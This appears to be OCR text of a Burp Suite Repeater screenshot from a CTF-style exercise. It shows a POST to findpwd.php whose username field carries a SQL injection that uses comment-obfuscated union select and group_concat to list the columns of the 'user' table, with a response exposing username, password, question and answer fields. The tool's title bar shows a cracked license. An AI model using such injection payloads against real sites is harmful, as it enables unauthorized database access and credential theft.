 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://159.138.137.79:62593 ?
Request
Raw Params Headers Hex
POST /findpwd.php HTTP/1.1
Host: 159.138.137.79:62593
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:75.0) Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 191
Origin: http://159.138.137.79:62593
Connection: close
Referer: http://159.138.137.79:62593/findpwd.php
Cookie: td_cookie=1741535282;
user=4b9987ccafacb8d8fc08d22bbca797ba;
PHPSESSID=tdqfqumbc6mckngi9bsmnbkv57
Upgrade-Insecure-Requests: 1
username=admin'/**/%26%26/**/1=2/**/union/**/select/**/1
,2,group_concat(column_name),4/**/from/**/information_s
chema.columns/**/where/**/table_schema='cetc004'/**/%26
%26/**/table_name='user'#
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 19 Apr 2020 13:18:50 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 468
Connection: close
Content-Type: text/html
<meta charset="utf-8" >
<title>cetc</title>
<h2>cetc□□□□□□</h2>
<form action="findpwd.php" method="POST" >
□□□<input value="" name="username" >
<input type="submit" />
</form>
<form action="reset.php" method="POST"
/><br>□□□□□□□username,password,question,answer<br>□□□□□
<input type="text" name="answer" /><br
/><br>□□□□□□□□□□ <input type="text" name="password"
/><br><input type="submit" /></form>
? < + > Type a search term 0 matches
Done 817 bytes | 100 millis